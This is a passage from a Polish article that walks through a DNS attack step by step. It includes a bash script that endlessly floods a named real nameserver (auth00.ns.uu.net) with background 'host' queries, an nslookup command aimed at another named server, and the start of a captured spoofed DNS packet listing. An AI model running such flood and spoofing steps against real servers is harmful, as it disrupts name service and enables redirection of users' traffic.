 export SECONDS=130
LICZBA2=0
LICZBA3=0
LICZBA4=0
CEL_ATAKU="auth00.ns.uu.net"

while [ 5 -lt 10 ];
do
let LICZBA2=LICZBA2+1
let LICZBA3=LICZBA2+3
let LICZBA4=LICZBA2+4
host $SECONDS.$LICZBA2.$LICZBA3.$LICZBA4 $CEL_ATAKU &

if [ "$LICZBA2" = "220" ];
then
LICZBA2=0
fi
done

Krok 4

Wydano polecenie:
rubycon:~$ nslookup warp1.cadence.com apollo.aci.com.pl

Krok 5

Listing 7 przedstawia jeden z pakietów, które wysłano do serwera apollo.aci.com.pl. Kolejne różniły się tylko identyfikatorem odpowiedzi.

Listing 7. Jeden z pakietów, które wysłano do serwera apollo.aci.com.pl
// całkowita długość pakietu
Packet Length: 110 bytes
// adres źródłowy
Source: auth00.ns.uu.net (198.6.1.65)
// adres docelowy
Destination: apollo.aci.com.pl (212.14.1.81)
// port źródłowy
Source port: domain (53)
// port docelowy